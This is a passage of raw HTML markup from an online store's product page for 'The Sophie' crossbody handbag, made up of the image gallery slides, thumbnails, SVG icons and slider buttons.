  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22488450891869">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22493772415069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22493772415069"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22493772415069">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-22493772513373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-22493772513373"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22493772513373">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-22488450924637"
            data-media-position="1"
            data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22488450400349"
              data-media-position="2"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22488450596957"
              data-media-position="3"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765677.jpg?v=1704622272&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22488450629725"
              data-media-position="4"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=416" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/product-image-1730765700.jpg?v=1704622515&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-22488450695261"
              data-media-position="5"
              data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
